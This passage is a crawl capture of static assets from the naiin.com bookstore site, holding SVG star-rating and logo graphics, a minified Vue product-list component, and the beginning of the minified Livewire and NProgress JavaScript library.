		c0.751,0.108,0.92,0.631,0.376,1.161l-0.975,0.95c-0.544,0.53-0.883,1.573-0.755,2.323l0.231,1.342
		c0.127,0.748-0.317,1.07-0.988,0.717l-1.206-0.635c-0.671-0.352-1.771-0.352-2.441,0L32.286,9.9
		c-0.671,0.354-1.116,0.031-0.987-0.717l0.23-1.342c0.128-0.75-0.211-1.793-0.753-2.323l-0.977-0.95
		c-0.543-0.53-0.373-1.052,0.377-1.161l1.349-0.197c0.75-0.108,1.639-0.754,1.975-1.434L34.103,0.554z"/>
	<path fill="#eec22a" d="M48.581,0.554c0.336-0.68,0.886-0.68,1.222,0l0.603,1.223c0.336,0.68,1.225,1.325,1.975,1.434l1.35,0.197
		c0.749,0.108,0.92,0.631,0.377,1.161l-0.977,0.95c-0.543,0.53-0.883,1.573-0.754,2.323l0.23,1.342
		c0.129,0.748-0.316,1.07-0.988,0.717l-1.205-0.635c-0.672-0.352-1.77-0.352-2.441,0L46.766,9.9
		c-0.671,0.354-1.116,0.031-0.987-0.717l0.23-1.342c0.128-0.75-0.212-1.793-0.755-2.323l-0.976-0.95
		c-0.543-0.53-0.373-1.052,0.377-1.161l1.348-0.197c0.752-0.108,1.64-0.754,1.976-1.434L48.581,0.554z"/>
	<path fill="#eec22a" d="M63.062,0.554c0.336-0.68,0.885-0.68,1.221,0l0.604,1.223c0.336,0.68,1.225,1.325,1.975,1.434l1.348,0.197
		c0.75,0.108,0.921,0.631,0.377,1.161l-0.975,0.95c-0.543,0.53-0.883,1.573-0.755,2.323l0.231,1.342
		c0.127,0.748-0.316,1.07-0.988,0.717l-1.206-0.635c-0.671-0.352-1.771-0.352-2.441,0L61.245,9.9
		c-0.672,0.354-1.115,0.031-0.988-0.717l0.23-1.342c0.129-0.75-0.21-1.793-0.753-2.323l-0.977-0.95
		c-0.543-0.53-0.372-1.052,0.377-1.161l1.349-0.197c0.75-0.108,1.639-0.754,1.975-1.434L63.062,0.554z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/img/global/naiin_logo.svg
body_size: 1128
content:
<svg width="69" height="31" viewBox="0 0 69 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 6.7706C0 4.96678 1.26307 3.92264 2.90432 3.92264C5.61746 3.92264 5.99855 6.94169 5.52563 11.8131C6.97654 7.48049 9.1867 3.70134 12.9434 3.70134C15.563 3.70134 16.7313 5.85488 16.7313 8.63758C16.7313 12.3707 15.5313 18.413 16.2572 21.6057C15.6611 22.1154 14.8924 22.376 14.11 22.3335C12.058 22.3335 11.4265 21.1622 11.4265 18.5372C11.4265 15.7847 12.6261 11.514 12.6261 8.35019C12.6261 7.52986 12.5635 7.05338 11.712 7.05338C8.9659 7.05338 4.79934 16.9083 4.79934 22.3335C4.19098 22.5909 3.53316 22.7097 2.87343 22.6812C-2.61839 22.6812 4.13608 8.8572 0 6.76934M68.9932 29.7659C69.013 29.9769 68.9895 30.1898 68.9239 30.3912C68.8584 30.5927 68.7522 30.7786 68.6121 30.9372C60.5344 29.8613 44.2213 29.0703 34.2378 29.2288C25.8095 29.3543 15.5083 29.7664 9.43381 30.083C3.4866 30.3997 1.86372 30.4934 1.07106 31C0.865253 30.7924 0.702809 30.5457 0.593226 30.2744C0.483644 30.0031 0.429123 29.7126 0.43285 29.42C0.43285 26.7302 2.53282 26.8556 7.74874 26.6975C14.0441 26.508 24.761 26.16 33.6004 26.16C43.5856 26.16 59.326 26.8866 66.6711 27.7743C68.135 27.9646 68.9927 28.8787 68.9927 29.7664M19.6031 15.5324C19.8535 11.4215 22.8701 7.71852 27.3214 7.71852C28.1486 7.6926 28.9675 7.88981 29.6926 8.28953C29.8268 8.03792 30.0296 7.82981 30.2775 7.68957C30.5254 7.54932 30.808 7.48275 31.0922 7.49765C31.8717 7.49877 32.6198 7.80534 33.1767 8.35187C32.5135 10.6945 32.4191 14.3511 32.4191 16.0909C32.4191 17.6412 32.607 18.843 34.186 18.843C34.186 20.4239 33.2577 21.4178 31.5326 21.4178C29.9723 21.4178 28.5364 20.482 28.5364 17.6211C27.8414 19.8684 26.3885 21.5438 23.7363 21.5438C21.0841 21.5438 19.381 19.2973 19.601 15.532M25.3145 18.633C27.1786 18.633 28.5515 15.4902 28.8115 12.7798C28.8793 11.8356 29.0072 10.8966 29.1943 9.96869C28.6425 9.66302 28.0171 9.51621 27.3873 9.54451C25.342 9.54451 23.6528 11.5554 23.5472 15.501C23.4858 17.8102 24.1478 18.6335 25.3157 18.6335M37.3433 19.2978C37.3433 16.9242 37.719 15.0894 38.0374 12.5276C38.2274 10.7551 38.1948 9.71226 37.5954 8.51166C37.9079 8.13023 38.304 7.82614 38.7528 7.62299C39.2017 7.41985 39.6912 7.32314 40.1833 7.34036C41.9185 7.34036 42.5822 8.60495 42.2674 11.6106C41.888 14.6974 41.6769 17.8027 41.6351 20.9125C41.0159 21.376 40.2607 21.6203 39.4879 21.6073C38.194 21.6073 37.3425 20.8795 37.3425 19.2982M37.5629 2.21503C37.5307 0.886015 38.2875 0.000421287 39.8978 0.000421287C41.7611 0.000421287 42.4565 0.854641 42.4565 2.21503C42.4565 3.48047 41.4452 4.39702 40.0552 4.39702C38.5408 4.39702 37.5311 3.67123 37.5633 2.21503M46.5283 12.5276C46.6861 10.3443 46.7788 9.20525 46.0867 8.41629C46.8752 7.81474 47.4441 7.30773 48.7393 7.33994C50.1585 7.37173 50.9808 8.47904 50.7913 11.6424C50.6636 14.3942 50.1902 17.558 50.1902 21.069C49.557 21.5287 48.7933 21.7727 48.0114 21.765C46.7174 21.765 45.8647 21.038 45.8647 19.4567C45.8647 17.1141 46.3384 15.0894 46.5283 12.5276ZM46.1193 2.21462C46.0884 0.885597 46.8468 0 48.4567 0C50.318 0 51.0134 0.854223 51.0134 2.21462C51.0134 3.48005 49.9699 4.3966 48.615 4.3966C47.0981 4.3966 46.088 3.67081 46.1189 2.21462M54.4211 9.61646C54.4211 8.16153 55.4312 7.30731 56.8199 7.30731C59.0622 7.30731 59.9463 8.60411 59.5043 12.6238C60.9865 9.04796 62.4386 6.57984 65.7833 6.57984C67.9622 6.57984 68.9109 8.32049 68.9109 10.6614C68.9109 13.6989 68.0582 19.1074 68.6901 21.7023C68.0893 22.1487 67.3525 22.3721 66.6056 22.3344C64.9652 22.3344 64.1429 21.3538 64.1429 19.2028C64.1429 17.1141 64.9652 13.824 64.9652 11.1982C64.9652 10.5012 64.9335 10.1523 64.2063 10.1523C61.9344 10.1523 58.6511 17.2082 58.6511 21.4157C58.0527 21.6222 57.422 21.7187 56.7894 21.7006C52.2739 21.7006 57.8305 11.386 54.4211 9.61479" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/css/img/line-logo.svg
body_size: 1185
content:
<svg width="35" height="34" viewBox="0 0 35 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.7458 14.0892H19.099C19.0512 14.0892 19.0054 14.1082 18.9716 14.142C18.9378 14.1758 18.9188 14.2216 18.9188 14.2694V16.7242L17.0308 14.1955C17.0063 14.1625 16.9744 14.1357 16.9377 14.1172C16.9009 14.0988 16.8604 14.0892 16.8193 14.0892H16.2242C16.2007 14.0892 16.1774 14.0939 16.1556 14.1029C16.1339 14.1119 16.1141 14.1251 16.0974 14.1418C16.0808 14.1584 16.0675 14.1782 16.0585 14.1999C16.0495 14.2217 16.0449 14.245 16.0449 14.2686V18.3486C16.0449 18.3962 16.0638 18.4419 16.0974 18.4757C16.131 18.5095 16.1766 18.5286 16.2242 18.5288H16.872C16.9198 18.5288 16.9656 18.5098 16.9994 18.476C17.0332 18.4422 17.0521 18.3964 17.0521 18.3486V15.9167L18.9222 18.4217C18.9467 18.4547 18.9786 18.4815 19.0154 18.4999C19.0521 18.5184 19.0926 18.528 19.1337 18.5279H19.7491C19.7969 18.5279 19.8429 18.5089 19.8767 18.4751C19.9105 18.4414 19.9294 18.3955 19.9294 18.3477V14.2677C19.9292 14.2201 19.9101 14.1745 19.8764 14.1409C19.8426 14.1072 19.7968 14.0884 19.7491 14.0884" fill="#04A6B1"/>
<path d="M13.6732 17.522H11.8882V14.2622C11.8883 14.2386 11.8838 14.2152 11.8748 14.1933C11.8659 14.1715 11.8527 14.1516 11.836 14.1349C11.8193 14.1181 11.7995 14.1048 11.7777 14.0958C11.7559 14.0867 11.7325 14.082 11.7089 14.082H11.0611C11.0376 14.082 11.0143 14.0867 10.9925 14.0957C10.9708 14.1047 10.951 14.1179 10.9343 14.1346C10.9177 14.1512 10.9044 14.171 10.8954 14.1927C10.8864 14.2145 10.8818 14.2378 10.8818 14.2614V18.3414C10.8818 18.389 10.9006 18.4347 10.9342 18.4685C10.9678 18.5023 11.0135 18.5213 11.0611 18.5216H13.6766C13.7244 18.5216 13.7702 18.5026 13.804 18.4688C13.8378 18.435 13.8568 18.3892 13.8568 18.3414V17.6945C13.8568 17.6469 13.8379 17.6012 13.8043 17.5674C13.7707 17.5336 13.7251 17.5146 13.6774 17.5143L13.6732 17.522Z" fill="#04A6B1"/>
<path d="M14.5883 14.0864H15.2361C15.2837 14.0867 15.3293 14.1057 15.3629 14.1395C15.3965 14.1733 15.4154 14.219 15.4154 14.2666V18.3466C15.4155 18.3702 15.411 18.3937 15.402 18.4155C15.3931 18.4374 15.3799 18.4572 15.3632 18.474C15.3465 18.4907 15.3267 18.504 15.3049 18.5131C15.2831 18.5222 15.2597 18.5268 15.2361 18.5268H14.5883C14.5405 18.5268 14.4947 18.5078 14.4609 18.474C14.4271 18.4402 14.4082 18.3944 14.4082 18.3466V14.2666C14.4082 14.2188 14.4271 14.173 14.4609 14.1392C14.4947 14.1054 14.5405 14.0864 14.5883 14.0864Z" fill="#04A6B1"/>
<path d="M17.1475 0C13.7852 0 10.4985 0.997032 7.70284 2.86502C4.9072 4.733 2.72825 7.38804 1.44156 10.4944C0.15487 13.6007 -0.181845 17.0189 0.474104 20.3165C1.13005 23.6142 2.7492 26.6433 5.12669 29.0208C7.50418 31.3983 10.5333 33.0174 13.831 33.6733C17.1287 34.3293 20.5468 33.9926 23.6531 32.7059C26.7594 31.4193 29.4145 29.2403 31.2824 26.4447C33.1504 23.6491 34.1475 20.3623 34.1475 17C34.1475 12.4913 32.3565 8.1673 29.1683 4.97918C25.9802 1.79107 21.6561 0 17.1475 0ZM21.9559 23.0307C20.3971 24.3412 18.6699 25.4369 16.8202 26.2888C16.7571 26.3156 16.6877 26.3245 16.6198 26.3145C16.552 26.3045 16.4882 26.2759 16.4355 26.232C16.3828 26.1881 16.3432 26.1305 16.3211 26.0655C16.299 26.0005 16.2952 25.9307 16.3102 25.8638C16.403 25.4104 16.4723 24.9525 16.5176 24.4919C16.5396 24.2775 16.4768 24.063 16.3428 23.8942C16.2088 23.7254 16.0141 23.6156 15.8002 23.5883C11.3513 23.0188 7.85277 19.9214 7.85277 16.1423C7.85277 11.9561 12.0178 8.56205 17.1501 8.56205C22.2824 8.56205 26.4473 11.9561 26.4473 16.1423C26.4473 19.0179 24.5561 20.9533 21.9585 23.0273" fill="#04A6B1"/>
<path d="M23.3348 14.0899H20.7193C20.6715 14.0899 20.6257 14.1089 20.5919 14.1427C20.5581 14.1765 20.5391 14.2223 20.5391 14.2701V18.3501C20.5393 18.3978 20.5584 18.4434 20.5922 18.477C20.626 18.5106 20.6716 18.5295 20.7193 18.5295H23.3348C23.3826 18.5295 23.4284 18.5105 23.4622 18.4767C23.496 18.4429 23.515 18.3971 23.515 18.3493V17.7016C23.5151 17.6779 23.5105 17.6544 23.5015 17.6325C23.4925 17.6106 23.4791 17.5907 23.4624 17.5739C23.4456 17.5572 23.4258 17.5439 23.4039 17.5349C23.382 17.5259 23.3585 17.5213 23.3348 17.5214H21.5498V16.8099H23.3348C23.3826 16.8099 23.4284 16.7909 23.4622 16.7571C23.496 16.7234 23.515 16.6775 23.515 16.6297V15.982C23.515 15.9342 23.496 15.8884 23.4622 15.8546C23.4284 15.8208 23.3826 15.8018 23.3348 15.8018H21.5498V15.0904H23.3348C23.3826 15.0904 23.4284 15.0714 23.4622 15.0376C23.496 15.0038 23.515 14.958 23.515 14.9102V14.2633C23.515 14.2397 23.5103 14.2163 23.5012 14.1945C23.4921 14.1727 23.4788 14.1529 23.4621 14.1362C23.4453 14.1196 23.4255 14.1063 23.4037 14.0974C23.3818 14.0884 23.3584 14.0839 23.3348 14.084" fill="#04A6B1"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/vuejs_code_split/4657.ecd2d94da73a877b.js
body_size: -22
content:
"use strict";(globalThis.webpackChunk=globalThis.webpackChunk||[]).push([[4657],{4657:(t,e,r)=>{r.r(e),r.d(e,{default:()=>i});const s={name:"ProductList",props:{items:{type:Array,required:!0},trans:{type:Object,required:!0},defaultError:{type:String,required:!1,default:null}},data(){return{mutableItems:this.items,errorHTML:this.defaultError}},watch:{items(t){this.mutableItems=t}},mounted(){window.addEventListener("update-product-list",this.handleUpdateProductList)},beforeDestroy(){window.removeEventListener("update-product-list",this.handleUpdateProductList)},methods:{handleUpdateProductList(t){if(this.errorHTML=t.detail.errorMessage??"",!t.detail||!Array.isArray(t.detail.result))return this.errorHTML=t.detail.result||"No products found.",void(this.mutableItems=[]);this.mutableItems=t.detail?.result}}};const i=(0,r(4486).A)(s,function(){var t=this,e=t._self._c;return e("div",{staticClass:"product-list grid-category"},[t._l(t.mutableItems,function(r,s){return e("div",{key:s},[e("div",[e("product-block",{attrs:{item:r,trans:t.trans}})],1)])}),t._v(" "),t.errorHTML?e("div",{staticClass:"tw-flex tw-flex-wrap tw-items-center tw-justify-center tw-col-span-full text-error text-nodata",domProps:{innerHTML:t._s(t.errorHTML)}}):t._e()],2)},[],!1,null,null,null).exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/img/icons/ic_star.svg
body_size: 175
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.3961 0.265311C5.36118 0.186104 5.30532 0.119023 5.23513 0.072005C5.16493 0.0249871 5.08334 0 5 0C4.91666 0 4.83507 0.0249871 4.76487 0.072005C4.69468 0.119023 4.63882 0.186104 4.6039 0.265311L3.35191 3.1055L0.385082 3.47399C0.302306 3.48422 0.224064 3.51906 0.159614 3.57438C0.0951636 3.62971 0.0472043 3.7032 0.0214118 3.78616C-0.00438068 3.86913 -0.00692666 3.95809 0.0140752 4.04252C0.035077 4.12695 0.0787475 4.20332 0.139918 4.26258L2.33417 6.38587L1.7518 9.45437C1.73563 9.53991 1.74319 9.6285 1.77359 9.70968C1.80399 9.79087 1.85597 9.86124 1.92337 9.91248C1.99077 9.96373 2.07078 9.9937 2.15393 9.99886C2.23709 10.004 2.31992 9.98414 2.39263 9.94158L5 8.41373L7.60737 9.94158C7.68012 9.98432 7.76306 10.0043 7.84635 9.99922C7.92963 9.99412 8.00977 9.96412 8.07726 9.91279C8.14476 9.86147 8.19678 9.79096 8.22715 9.70962C8.25752 9.62829 8.26498 9.53955 8.24863 9.45391L7.66626 6.38633L9.86008 4.26258C9.92125 4.20332 9.96492 4.12695 9.98592 4.04252C10.0069 3.95809 10.0044 3.86913 9.97859 3.78616C9.9528 3.7032 9.90484 3.62971 9.84039 3.57438C9.77594 3.51906 9.69769 3.48422 9.61492 3.47399L6.64766 3.10504L5.3961 0.265311Z" fill="#FBDA03"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/img/global/s_star_4.svg
body_size: 237
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="110px" height="18px" viewBox="0 0 69.083 10.667" enable-background="new 0 0 69.083 10.667" xml:space="preserve">
<g>
	<path fill="#eec22a" d="M5.144,0.554c0.336-0.68,0.885-0.68,1.221,0l0.603,1.223c0.335,0.68,1.225,1.325,1.975,1.434l1.349,0.197
		c0.75,0.108,0.92,0.631,0.377,1.161l-0.975,0.95C9.149,6.049,8.81,7.092,8.938,7.842l0.231,1.342
		c0.127,0.748-0.316,1.07-0.988,0.717L6.975,9.266c-0.671-0.352-1.77-0.352-2.441,0L3.327,9.9C2.656,10.254,2.211,9.932,2.34,9.184
		l0.23-1.342c0.128-0.75-0.212-1.793-0.755-2.323L0.84,4.568c-0.543-0.53-0.374-1.052,0.377-1.161L2.566,3.21
		c0.75-0.108,1.638-0.754,1.974-1.434L5.144,0.554z"/>
	<path fill="#eec22a" d="M19.623,0.554c0.336-0.68,0.885-0.68,1.221,0l0.603,1.223c0.335,0.68,1.225,1.325,1.975,1.434l1.348,0.197
		c0.75,0.108,0.921,0.631,0.378,1.161l-0.976,0.95c-0.543,0.53-0.882,1.573-0.754,2.323l0.23,1.342
		c0.127,0.748-0.316,1.07-0.988,0.717l-1.206-0.635c-0.671-0.352-1.77-0.352-2.441,0L17.807,9.9
		c-0.671,0.354-1.116,0.031-0.988-0.717l0.23-1.342c0.128-0.75-0.21-1.793-0.754-2.323l-0.976-0.95
		c-0.543-0.53-0.373-1.052,0.377-1.161l1.349-0.197c0.75-0.108,1.639-0.754,1.975-1.434L19.623,0.554z"/>
	<path fill="#eec22a" d="M34.103,0.554c0.336-0.68,0.885-0.68,1.221,0l0.604,1.223c0.336,0.68,1.225,1.325,1.975,1.434l1.349,0.197
		c0.751,0.108,0.92,0.631,0.376,1.161l-0.975,0.95c-0.544,0.53-0.883,1.573-0.755,2.323l0.231,1.342
		c0.127,0.748-0.317,1.07-0.988,0.717l-1.206-0.635c-0.671-0.352-1.771-0.352-2.441,0L32.286,9.9
		c-0.671,0.354-1.116,0.031-0.987-0.717l0.23-1.342c0.128-0.75-0.211-1.793-0.753-2.323l-0.977-0.95
		c-0.543-0.53-0.373-1.052,0.377-1.161l1.349-0.197c0.75-0.108,1.639-0.754,1.975-1.434L34.103,0.554z"/>
	<path fill="#eec22a" d="M48.581,0.554c0.336-0.68,0.886-0.68,1.222,0l0.603,1.223c0.336,0.68,1.225,1.325,1.975,1.434l1.35,0.197
		c0.749,0.108,0.92,0.631,0.377,1.161l-0.977,0.95c-0.543,0.53-0.883,1.573-0.754,2.323l0.23,1.342
		c0.129,0.748-0.316,1.07-0.988,0.717l-1.205-0.635c-0.672-0.352-1.77-0.352-2.441,0L46.766,9.9
		c-0.671,0.354-1.116,0.031-0.987-0.717l0.23-1.342c0.128-0.75-0.212-1.793-0.755-2.323l-0.976-0.95
		c-0.543-0.53-0.373-1.052,0.377-1.161l1.348-0.197c0.752-0.108,1.64-0.754,1.976-1.434L48.581,0.554z"/>
	<path fill="#D6D6D6" d="M63.062,0.554c0.336-0.68,0.885-0.68,1.221,0l0.604,1.223c0.336,0.68,1.225,1.325,1.975,1.434l1.348,0.197
		c0.75,0.108,0.921,0.631,0.377,1.161l-0.975,0.95c-0.543,0.53-0.883,1.573-0.755,2.323l0.231,1.342
		c0.127,0.748-0.316,1.07-0.988,0.717l-1.206-0.635c-0.671-0.352-1.771-0.352-2.441,0L61.245,9.9
		c-0.672,0.354-1.115,0.031-0.988-0.717l0.23-1.342c0.129-0.75-0.21-1.793-0.753-2.323l-0.977-0.95
		c-0.543-0.53-0.372-1.052,0.377-1.161l1.349-0.197c0.75-0.108,1.639-0.754,1.975-1.434L63.062,0.554z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.naiin.com/livewire/livewire.min.js?id=770f7738
body_size: 55345
content:
(()=>{var Za=Object.create;var ti=Object.defineProperty;var el=Object.getOwnPropertyDescriptor;var tl=Object.getOwnPropertyNames;var rl=Object.getPrototypeOf,nl=Object.prototype.hasOwnProperty;var il=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports);var ol=(e,t,r,n)=>{if(t&&typeof t=="object"||typeof t=="function")for(let i of tl(t))!nl.call(e,i)&&i!==r&&ti(e,i,{get:()=>t[i],enumerable:!(n=el(t,i))||n.enumerable});return e};var sl=(e,t,r)=>(r=e!=null?Za(rl(e)):{},ol(t||!e||!e.__esModule?ti(r,"default",{value:e,enumerable:!0}):r,e));var la=il((Dn,aa)=>{(function(e,t){typeof define=="function"&&define.amd?define(t):typeof Dn=="object"?aa.exports=t():e.NProgress=t()})(Dn,function(){var e={};e.version="0.2.0";var t=e.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};e.configure=function(c){var f,m;for(f in c)m=c[f],m!==void 0&&c.hasOwnProperty(f)&&(t[f]=m);return this},e.status=null,e.set=function(c){var f=e.isStarted();c=r(c,t.minimum,1),e.status=c===1?null:c;var m=e.render(!f),v=m.querySelector(t.barSelector),g=t.speed,x=t.easing;return m.offsetWidth,o(function(b){t.positionUsing===""&&(t.positionUsing=e.getPositioningCSS()),s(v,i(c,g,x)),c===1?(s(m,{transition:"none",opacity:1}),m.offsetWidth,setTimeout(function(){s(m,{transition:"all "+g+"ms linear",opacity:0}),setTimeout(function(){e.remove(),b()},g)},g)):setTimeout(b,g)}),this},e.isStarted=function(){return typeof e.status=="number"},e.start=function(){e.status||e.set(0);var c=function(){setTimeout(function(){!e.status||(e.trickle(),c())},t.trickleSpeed)};return t.trickle&&c(),this},e.done=function(c){return!c&&!e.status?this:e.inc(.3+.5*Math.random()).set(1)},e.inc=function(c){var f=e.status;return f?(typeof c!="number"&&(c=(1-f)*r(Math.random()*f,.1,.95)),f=r(f+c,0,.994),e.set(f)):e.start()},e.trickle=function(){return e.inc(Math.random()*t.trickleRate)},function(){var c=0,f=0;e.promise=function(m){return!m||m.state()==="resolved"?this:(f===0&&e.start(),c++,f++,m.always(function(){f--,f===0?(c=0,e.done()):e.set((c-f)/c)}),this)}}(),e.render=function(c){if(e.isRendered())return document.getElementById("nprogress");l(document.documentElement,"nprogress-busy");var f=document.createElement("div");f.id="nprogress",f.innerHTML=t.template;var m=f.querySelector(t.barSelector),v=c?"-100":n(e.status||0),g=document.querySelector(t.parent),x;return s(m,{transition:"all 0 linear",transform:"translate3d("+v+"%,0,0)"}),t.showSpinner||(x=f.querySelector(t.spinnerSelector),x&&p(x)),g!=document.body&&l(g,"nprogress-custom-parent"),g.appendChild(f),f},e.remove=function(){u(document.documentElement,"nprogress-busy"),u(document.querySelector(t.parent),"nprogress-custom-parent");var c=document.getElementById("nprogress");c&&p(c)},e.isRendered=function(){return!!document.getElementById("nprogress")},e.getPositioningCSS=function(){var c=document.body.style,f="WebkitTransform"in c?"Webkit":"MozTransform"in c?"Moz":"msTransform"in c?"ms":"OTransform"in c?"O":"";return f+"Perspective"in c?"translate3d":f+"Transform"in c?"translate":"margin"};function r(c,f,m){return c<f?f:c>m?m:c}function n(c){return(-1+c)*100}function i(c,f,m){var v;return t.positionUsing==="translate3d"?v={transform:"translate3d("+n(c)+"%,0,0)"}:t.positionUsing==="translate"?v={transform:"translate("+n(c)+"%,0)"}:v={"margin-left":n(c)+"%"},v.transition="all "+f+"ms "+m,v}var o=function(){var c=[];function f(){var m=c.shift();m&&m(f)}return function(m){c.push(m),c.length==1&&f()}}(),s=function(){var c=["Webkit","O","Moz","ms"],f={};function m(b){return b.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(_,T){return T.toUpperCase()})}function v(b){var _=document.body.style;if(b in _)return b;for(var T=c.length,O=b.charAt(0).toUpperCase()+b.slice(1),w;T--;)if(w=c[T]+O,w in _)return w;return b}function g(b){return b=m(b),f[b]||(f[b]=v(b))}function x(b,_,T){_=g(_),b.style[_]=T}return function(b,_){var T=arguments,O,w;if(T.length==2)for(O in _)w=_[O],w!==void 0&&_.hasOwnProperty(O)&&x(b,O,w);else x(b,T[1],T[2])}}();function a(c,f){var m=typeof c=="string"?c:d(c);return m.indexOf(" "+f+" ")>=0}function l(c,f){var m=d(c),v=m+f;a(m,f)||(c.className=v.substring(1))}function u(c,f){var m=d(c),v;!a(c,f)||(v=m.replace(" "+f+" "," "),c.className=v.substring(1,v.length-1))}function d(c){return(" "+(c.className||"")+" ").replace(/\s+/gi," ")}function p(c){c&&c.parentNode&&c.parentNode.removeChild(c)}return e})});var wt=class{constructor(){this.arrays={}}add(t,r){this.arrays[t]||(this.arrays[t]=[]),this.arrays[t].push(r)}remove(t){this.arrays[t]&&delete this.arrays[t]}get(t){return this.arrays[t]||[]}each(t,r){return this.get(t).forEach(r)}},Fe=class{constructor(){this.arrays=new WeakMap}add(t,r){this.arrays.has(t)||this.arrays.set(t,[]),this.arrays.get(t).push(r)}remove(t){this.arrays.has(t)&&this.arrays.delete(t,[])}get(t){return this.arrays.has(t)?this.arrays.get(t):[]}each(t,r){return this.get(t).forEach(r)}};function yt(e,t,r={},n=!0){e.dispatchEvent(new CustomEvent(t,{detail:r,bubbles:n,composed:!0,cancelable:!0}))}function xt(e,t,r){return e.addEventListener(t,r),()=>e.removeEventListener(t,r)}function _t(e){return typeof e=="object"&&e!==null}function ri(e){return _t(e)&&!vr(e)}function vr(e){return Array.isArray(e)}function br(e){return typeof e=="function"}function ni(e){return typeof e!="object"||e===null}function ce(e){return JSON.parse(JSON.stringify(e))}function W(e,t){return t===""?e:t.split(".").reduce((r,n)=>{if(r!==void 0)return r[n]},e)}function ye(e,t,r){let n=t.split(".");if(n.length===1)return e[t]=r;let i=n.shift(),o=n.join(".");e[i]===void 0&&(e[i]={}),ye(e[i],o,r)}function Qe(e,t,r={},n=""){if(e===t)return r;if(typeof e!=typeof t||ri(e)&&vr(t)||vr(e)&&ri(t)||ni(e)||ni(t))return r[n]=t,r;let i=Object.keys(e);return Object.entries(t).forEach(([o,s])=>{r={...r,...Qe(e[o],t[o],r,n===""?o:`${n}.${o}`)},i=i.filter(a=>a!==o)}),i.forEach(o=>{r[`${n}.${o}`]="__rm__"}),r}function xe(e){let t=ii(e)?e[0]:e,r=ii(e)?e[1]:void 0;return _t(t)&&Object.entries(t).forEach(([n,i])=>{t[n]=xe(i)}),t}function ii(e){return Array.isArray(e)&&e.length===2&&typeof e[1]=="object"&&Object.keys(e[1]).includes("s")}function St(){if(document.querySelector('meta[name="csrf-token"]'))return document.querySelector('meta[name="csrf-token"]').getAttribute("content");if(document.querySelector("[data-csrf]"))return document.querySelector("[data-csrf]").getAttribute("data-csrf");if(window.livewireScriptConfig.csrf??!1)return window.livewireScriptConfig.csrf;throw"Livewire: No CSRF token detected"}var Me;function oi(){if(Me)return Me;if(window.livewireScriptConfig&&(window.livewireScriptConfig.nonce??!1))return Me=window.livewireScriptConfig.nonce,Me;let e=document.querySelector("style[data-livewire-style][nonce]");return e?(Me=e.nonce,Me):null}function si(){return document.querySelector("[data-update-uri]")?.getAttribute("data-update-uri")??window.livewireScriptConfig.uri??null}function Et(e){return!!e.match(/<script>Sfdump\(".+"\)<\/script>/)}function ai(e){let t=e.match(/.*<script>Sfdump\(".+"\)<\/script>/s);return[t,e.replace(t,"")]}var wr=new WeakMap;function et(e){if(!wr.has(e)){let t=new yr(e);wr.set(e,t),t.registerListeners()}return wr.get(e)}function li(e,t,r,n){let i=et(r),o=()=>e.dispatchEvent(new CustomEvent("livewire-upload-start",{bubbles:!0,detail:{id:r.id,property:t}})),s=()=>e.dispatchEvent(new CustomEvent("livewire-upload-finish",{bubbles:!0,detail:{id:r.id,property:t}})),a=()=>e.dispatchEvent(new CustomEvent("livewire-upload-error",{bubbles:!0,detail:{id:r.id,property:t}})),l=()=>e.dispatchEvent(new CustomEvent("livewire-upload-cancel",{bubbles:!0,detail:{id:r.id,property:t}})),u=c=>{var f=Math.round(c.loaded*100/c.total);e.dispatchEvent(new CustomEvent("livewire-upload-progress",{bubbles:!0,detail:{progress:f}}))},d=c=>{c.target.files.length!==0&&(o(),c.target.multiple?i.uploadMultiple(t,c.target.files,s,a,u,l):i.upload(t,c.target.files[0],s,a,u,l))};e.addEventListener("change",d),r.$wire.$watch(t,c=>{!e.isConnected||(c===null||c==="")&&(e.value="")});let p=()=>{e.value=null};e.addEventListener("click",p),e.addEventListener("livewire-upload-cancel",p),n(()=>{e.removeEventListener("change",d),e.removeEventListener("click",p)})}var yr=class{constructor(t){this.component=t,this.uploadBag=new Ze,this.removeBag=new Ze}registerListeners(){this.component.$wire.$on("upload:generatedSignedUrl",({name:t,url:r})=>{this.component,this.handleSignedUrl(t,r)}),this.component.$wire.$on("upload:generatedSignedUrlForS3",({name:t,payload:r})=>{this.component,this.handleS3PreSignedUrl(t,r)}),this.component.$wire.$on("upload:finished",({name:t,tmpFilenames:r})=>this.markUploadFinished(t,r)),this.component.$wire.$on("upload:errored",({name:t})=>this.markUploadErrored(t)),this.component.$wire.$on("upload:removed",({name:t,tmpFilename:r})=>this.removeBag.shift(t).finishCallback(r))}upload(t,r,n,i,o,s){this.setUpload(t,{files:[r],multiple:!1,finishCallback:n,errorCallback:i,progressCallback:o,cancelledCallback:s})}uploadMultiple(t,r,n,i,o,s){this.setUpload(t,{files:Array.from(r),multiple:!0,finishCallback:n,errorCallback:i,progre